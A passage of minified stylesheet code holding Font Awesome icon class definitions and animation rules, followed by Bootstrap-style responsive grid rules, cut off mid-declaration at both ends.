spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;content:'';display:block;clear:both}.container:before,.container:after{content:" ";display:table}.container:after{clear:both} @media (min-width:771px){.container{width:750px}} @media (min-width:980px){.container{width:970px}} @media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;content:'';display:block;clear:both}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px;content:'';display:block;clear:both}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.rtl .col-xs-1,.rtl .col-xs-2,.rtl .col-xs-3,.rtl .col-xs-4,.rtl .col-xs-5,.rtl .col-xs-6,.rtl .col-xs-7,.rtl .col-xs-8,.rtl .col-xs-9,.rtl .col-xs-10,.rtl .col-xs-11,.rtl .col-xs-12{float:right !important}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:771px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}      .rtl .col-sm-1,.rtl .col-sm-2,.rtl .col-sm-3,.rtl .col-sm-4,.rtl .col-sm-5,.rtl .col-sm-6,.rtl .col-sm-7,.rtl .col-sm-8,.rtl .col-sm-9,.rtl .col-sm-10,.rtl .col-sm-11,.rtl .col-sm-12{float:right !important}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}} @media (min-width:980px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}      .rtl .col-md-1,.rtl .col-md-2,.rtl .col-md-3,.rtl .col-md-4,.rtl .col-md-5,.rtl .col-md-6,.rtl .col-md-7,.rtl .col-md-8,.rtl .col-md-9,.rtl .col-md-10,.rtl .col-md-11,.rtl .col-md-12{float:right !important}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}} @media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}      .rtl .col-lg-1,.rtl .col-lg-2,.rtl .col-lg-3,.rtl .col-lg-4,.rtl .col-lg-5,.rtl .col-lg-6,.rtl .col-lg-7,.rtl .col-lg-8,.rtl .col-lg-9,.rtl .col-lg-10,.rtl .col-lg-11,.rtl .col-lg-12{float:right 